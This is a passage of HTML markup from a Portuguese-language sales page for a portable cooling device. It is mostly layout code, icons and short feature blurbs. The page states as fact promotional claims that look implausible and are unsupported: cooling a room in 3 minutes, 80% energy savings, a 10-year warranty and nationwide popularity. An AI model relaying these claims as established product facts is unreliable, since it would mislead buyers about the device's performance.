                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-4134043">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-40696002">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px; width: 600px; margin-bottom: 0px; max-width: 50% !important;" css-rtt-icon="0" css-mt="05" wd="600" css-mb="0" id="icon-57667624"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="width: 88.25px; max-width: 90% !important;" wd="88.25" id="p-99091863">Sem Ruídos﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-62463485">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-76459618">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-17015128"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="max-width: 90% !important;" id="p-67758456">﻿‌&nbsp; 80% Economia﻿﻿﻿﻿﻿﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 7px; background-color: rgb(68, 68, 68); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-11409814">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-content-1070436">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" style="stroke: rgb(238, 238, 238); stroke-width: 0.5px; fill: rgba(0, 0, 0, 0); margin-top: 5px;" css-rtt-icon="0" css-mt="5" id="icon-14956286"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select mobile-text-center" bg-color2="rgba(0, 0, 0, 0)" id="p-64238065">Sem Instalação﻿﻿﻿</p>
                            </div>
                        </div>
                    </div>
                    <div class="active-select divisor" type="divisor" bg-color2="transparent" mht="50" style="max-height: 50px; background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 1000.47px;" wd="1000.469" id="divisor-29437098"></div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" style="position: relative; left: 0px; top: 0px;" id="section-23253769">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-19707962">
                    <h2 class="active-select font-small font-small-mobile" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; font-family: &quot;Roboto Condensed&quot;; text-align: center;" id="title-20184829">O Novo modelo é 100%&nbsp;<u>Portátil</u>. O único&nbsp;<b>capaz de gelar <u>seu quarto em 3 minutos</u></b>, sem instalação e obra para funcionar. Coloque na tomada, 110v ou 220v e comece a usar hoje mesmo.</h2>
                    <div class="grupo-blocos bloco50 active-select space-between content-v-top" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="20" style="margin-top: 20px; text-align: left;" id="grupo-blocos-99969541">
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-7762561">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-28476579">
                                <div class="grupo-blocos bloco0 active-select padding" type="grupo-bloco0" bg-color2="transparent" style="border-width: 0px 0px 0px 3px; border-style: solid; border-color: rgb(61, 133, 198); background-color: rgba(0, 0, 0, 0.07); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 33px; margin-bottom: 30px;" css-mb="30" id="grupo-bloco0-91336055">
                                    <div class="" type="subbloco">
                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-16067833">
                                            <h4 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 10px;" css-mt="10" id="title-74239927">Entenda como funciona essa novidade</h4>
                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-top: 9px; margin-left: 0px; width: 566.461px; max-width: 100% !important;" css-mt="9" css-ml="0" wd="566.461" id="p-69664837"><span>Novo Modelo com&nbsp;</span><u>Tecnologia Portátil</u><b>, sem unidade externa</b> é um equipamento compacto, <b>desenhado para ser fácil de instalar e transportar</b>. Diferente dos sistemas de refrigeração split (que têm uma parte interna e outra externa), nosso novo modelo&nbsp;<b>reúne todo o sistema em um único gabinete</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                            
                                            
                                        
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-5490473">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-52791120">
                                <div class="img active-select" type="img" bg-color2="transparent" style="border-radius: 36px; margin-top: 5px; width: 485.688px; backdrop-filter: blur(0px);" css-mt="5" bg-image="pagee-img/undefined" wd="485.688" id="img-50368535">
                                    <div class="subobj" style="border-radius: 36px; opacity: 1; mask-image: none; background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%); border-color: rgb(22, 83, 126); border-width: 5px 0px; border-style: solid;" bg-image="pagee-img/undefined"><img src="assets/06e069dc7e-img-segunda.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); object-position: 84.9038% 55.3104%;" img-name="img-segunda.webp"></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(243, 246, 244); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="section-7788069">
                <div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-3671157">
                    <h2 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0); font-family: &quot;Roboto Condensed&quot;;" id="title-2733223">Principais características</h2>
                    <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-41190533">Conheça os benefícios do novo modelo que já virou febre no Brasil.﻿﻿﻿</p>
                    <div class="grupo-blocos active-select space-between bloco33 bloco-mobile-double horizontal-align" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" css-mt="30" style="margin-top: 30px;" id="grupo-blocos-53340123">
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="subbloco-54266207">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-79842743">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6184652">
                                    <div class="subobj"><img src="assets/3a11589525-wifi-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="wifi-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-35570270">﻿<b>Conectividade Wi-Fi com Celular﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29628743">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60384518">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-10681924">
                                    <div class="subobj"><img src="assets/4b1bc84aad-resfriamento-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="resfriamento-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-61089159">﻿<b>Super Resfriamento até 16 graus﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-29404053">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53811041">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-33835739">
                                    <div class="subobj"><img src="assets/3090ef7f0f-inverter-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="inverter-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-74548737">﻿<b>80% em economia de energia﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" bg-color2="transparent" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" id="subbloco-5034075">
                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-35142110">
                                <div class="img active-select" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="106" style="width: 106px; margin-top: 20px; max-width: 50% !important;" css-mt="20" id="img-6686440">
                                    <div class="subobj"><img src="assets/e0dbcbb448-voice-ico.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="voice-ico.png"></div>
                                </div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-69946">﻿<b>Controle de Voz﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-21681279">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-1150448">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-67939932"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.705 8.139a.25.25 0 0 0-.288-.376l-1.5.5.159.474.808-.27-.595.894a.25.25 0 0 0 .287.376l.808-.27-.595.894a.25.25 0 0 0 .287.376l1.5-.5-.159-.474-.808.27.596-.894a.25.25 0 0 0-.288-.376l-.808.27.596-.894Z"></path>
                                        <path d="M8 16A8 8 0 1 0 8 0a8 8 0 0 0 0 16Zm-6.202-4.751 1.988-1.657a4.5 4.5 0 0 1 7.537-4.623L7.497 6.5l1 2.5 1.333 3.11c-.56.251-1.18.39-1.833.39a4.49 4.49 0 0 1-1.592-.29L4.747 14.2a7.031 7.031 0 0 1-2.949-2.951ZM12.496 8a4.491 4.491 0 0 1-1.703 3.526L9.497 8.5l2.959-1.11c.027.2.04.403.04.61Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-71096957">﻿<b>Não precisa instalação﻿﻿﻿﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-90079331">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-30855549">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-18333965"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M11.251.068a.5.5 0 0 1 .227.58L9.677 6.5H13a.5.5 0 0 1 .364.843l-8 8.5a.5.5 0 0 1-.842-.49L6.323 9.5H3a.5.5 0 0 1-.364-.843l8-8.5a.5.5 0 0 1 .615-.09z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-69305894">﻿<b>Bivolt. (110v ou 220v)﻿﻿﻿﻿﻿﻿</b>﻿﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-72893573">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-92215668">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-28490830"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
                                        <path d="M29,6h-5V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v1H3C2.4,6,2,6.4,2,7v2.7c0,4.4,3.4,8,7.8,8.2c0.8,1.1,1.9,1.9,3.2,2.4V23h-1  c-1.7,0-3,1.3-3,3v3c0,0.6,0.4,1,1,1h12c0.6,0,1-0.4,1-1v-3c0-1.7-1.3-3-3-3h-1v-2.6c1.3-0.5,2.4-1.4,3.2-2.4  c4.3-0.3,7.8-3.8,7.8-8.2V7C30,6.4,29.6,6,29,6z M4,9.7V8h4v5c0,1,0.2,1.9,0.5,2.7C5.9,15,4,12.6,4,9.7z M28,9.7  c0,2.8-1.9,5.2-4.5,6C23.8,14.9,24,14,24,13V8h4V9.7z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-4475935">﻿<b>10 anos de garantia﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-3436378">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-59847791">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-8353215"> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="512" height="512" class="" style="transform: rotate(0deg);">
                                        <path d="M13.088,5.084c1.065-.696,2.912-2.201,2.912-4.284V0H8V.8c0,2.083,1.847,3.588,2.912,4.284C5.548,5.908,1,12.63,1,18c0,3.309,2.691,6,6,6h10c3.309,0,6-2.691,6-6,0-5.37-4.548-12.092-9.912-12.916Zm-2.445,8.676l3.042,.507c1.341,.223,2.315,1.373,2.315,2.733,0,1.654-1.346,3-3,3v1h-2v-1c-1.654,0-3-1.346-3-3h2c0,.551,.449,1,1,1h2c.551,0,1-.449,1-1,0-.378-.271-.698-.644-.76l-3.042-.507c-1.341-.223-2.315-1.373-2.315-2.733,0-1.654,1.346-3,3-3v-1h2v1c1.654,0,3,1.346,3,3h-2c0-.551-.449-1-1-1h-2c-.551,0-1,.449-1,1,0,.378,.271,.698,.644,.76Z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68141938">﻿<b>Sem Obras﻿</b>﻿</p>
                            </div>
                        </div>
                        <div class="active-select" type="subbloco" style="border-width: 0px; border-style: solid; border-color: rgb(61, 133, 198); border-radius: 8px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-24724322">
                            <div type="subbloco-content" class="subbloco-content active-select content_area" id="subbloco-content-22664018">
                                <div class="icone active-select" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="fill: black; border-width: 7px; border-style: solid; border-radius: 17px; margin-top: 20px; width: 106px; border-color: black;" css-mt="20" wd="106" id="icon-31900028"> <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
                                        <path d="M6.717 3.55A.5.5 0 0 1 7 4v8a.5.5 0 0 1-.812.39L3.825 10.5H1.5A.5.5 0 0 1 1 10V6a.5.5 0 0 1 .5-.5h2.325l2.363-1.89a.5.5 0 0 1 .529-.06zm7.137 2.096a.5.5 0 0 1 0 .708L12.207 8l1.647 1.646a.5.5 0 0 1-.708.708L11.5 8.707l-1.646 1.647a.5.5 0 0 1-.708-.708L10.793 8 9.146 6.354a.5.5 0 1 1 .708-.708L11.5 7.293l1.646-1.647a.5.5 0 0 1 .708 0z"></path>
                                    </svg></div>
                                <p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-61633920">﻿<b>Sem Ruídos﻿</b><b>﻿</b>﻿</p>
                            </div>
                        </div>
                    </div>
                </div>
            </section><section class="active-select show-line" type="section" bg-color2="rgba(0, 0, 0, 0)" id="section-33262728"><div class="center active-select padding content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-46307361"><p class="active-select lh1p2" type="p" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px; margin-top: 0px; color: rgb(153, 153, 153);" css-mb="0" css-mt="0" id="p-2091886">NOVA TECNOLOGIA PORTÁTIL﻿﻿</p><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(91, 91, 91); margin-bottom: 20px;" css-mb="20" id="title-52633947">&nbsp;Porque tanto sucesso?&nbsp;</h3><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(68, 68, 68);" id="p-92703220">Com <b>Tecnologia Portátil</b>, <u>sem unidade externa</u> o novo equipamento compacto, desenhado para ser fácil de instalar e transportar. Diferente dos modelos split (que têm uma parte interna e outra externa), ele reúne todo o sistema em um único gabinete.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-47831285"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-64942278"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-44529767"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-30207784">80% de economia de energia</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-66007425">Chega de exageiros na conta todo mês﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-26700129">Com a tecnologia avançada você economiza até 80% de energia, garantindo mais eficiência e um ambiente mais sustentável.﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-59916097"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-23653411"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" id="img-95466224" bg-image=" "><div class="subobj" style="border-radius: 10px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" bg-image=" "><img src="assets/df9b5134fd-economia.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="economia.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-20571691"> <div class="active-select" type="subbloco" id="subbloco-49309910"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-71358501"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="transparent" style="border-radius: 10px;" bg-image="pagee-img/undefined" id="img-60209862"><div class="subobj" style="border-radius: 10px; background-color: rgba(0, 0, 0, 0.01); background-image: none, linear-gradient(16deg, transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/86b826123b-resfriamento_rapido.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg) drop-shadow(rgb(0, 0, 0) 0px 0px 0px); mix-blend-mode: normal; object-position: 64.4098% 64.0436%;" img-name="resfriamento rapido.png"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-32413297"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-55321207" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-52273063">Super Resfriamento Rápido</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" id="p-68227221">O Modo Super permite um resfriamento 46% mais rápido com 16 graus de potência, garantindo um ambiente fresco e confortável em qualquer clima, em menos tempo.﻿﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-25127237"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-36430131"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-65979071" bg-color2="rgba(0, 0, 0, 0)"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-3308069">Tecnologia Wifi</h3><p type="p" class="active-select font-hard" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-25413275">Ligue seu sem estar em casa﻿﻿</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-6943906">Controle de onde estiver com o aplicativo! Ajuste a temperatura, ligue ou desligue o aparelho remotamente e garanta um ambiente sempre perfeito ao chegar em casa.﻿﻿﻿﻿</p></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-84782017"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-53817828"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px; background-position: 50% 50%;" id="img-26268220"><div class="subobj" style="border-radius: 10px;"><img src="assets/5262760778-controle-wifi.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="controle-wifi.png"></div></div></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-65862711"> <div class="active-select" type="subbloco" id="subbloco-35417982"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-88540066"><div class="img active-select crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" style="border-radius: 10px;" id="img-31940936"><div class="subobj" style="border-radius: 10px;"><img src="assets/22006e5d08-temperatura-mobile.webp" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="temperatura-mobile.webp"></div></div></div></div><div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-65664900"><div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-45818311"><h3 class="active-select" type="title" bg-color2="rgba(0, 0, 0, 0)" style="" id="title-68613403">Controle de Voz</h3><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86769399">Sinta o conforto na medida certa</p><p type="p" class="active-select" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-1984099">Aproveitar a sua família sempre é o primeiro lugar para você. Mesmo as crianças conseguem controlar a temperatura.﻿﻿</p></div></div></div><div class="grupo-blocos bloco50 active-select space-between content-v-center mobile-text-center blocos-reverse" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; margin-bottom: 20px;" css-mb="20" id="grupo-blocos-77804130"> <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-27819152"><div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 